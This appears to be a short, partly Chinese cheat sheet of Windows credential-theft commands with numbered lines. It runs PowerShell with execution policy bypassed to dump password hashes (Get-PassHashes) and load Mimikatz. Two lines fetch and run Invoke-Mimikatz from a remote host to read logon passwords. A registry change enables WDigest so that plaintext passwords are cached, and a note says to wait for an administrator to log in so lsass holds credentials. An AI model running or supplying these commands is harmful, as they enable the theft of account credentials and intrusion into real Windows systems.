 28 关闭安全配置
29 Set-ExecutionPolicy RemoteSigned
30
31 . .\Get-PassHashes.ps1;Get-PassHashes
32
33 Import-Module .\Get-PassHashes.ps1;Get-PassHashes
34
35 powershell.exe -exec bypass -Command "Import-Module .\Get-PassHashes.ps1;Get-PassHashes"
36
37 powershell.exe -exec bypass -Command "Import-Module
.\Invoke-Mimikatz.ps1;Invoke-Mimikatz"
38
39 powershell iex (New-Object Net.WebClient).DownloadString('http://172.16.12.187:8000/
powershell/Invoke-Mimikatz.ps1');Invoke-Mimikatz
40
41 powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://192.168.21.66:8000/
powershell/Invoke-Mimikatz.ps1');Invoke-Mimikatz -Command "privilege::debug
sekurlsa::logonpasswords exit"
42
43
44
45 2012 mimikatz 明文
46 直接抓取失败
47
48 修改注册表 reg add
hkey_local_machine\system\currentcontrolset\control\securityproviders\wdigest\ /v
uselogoncredential /t reg_dword /d 1 /f
49
50 最好重启系统，等待某一天管理员远程登录系统，lsass.exe就会有数据
51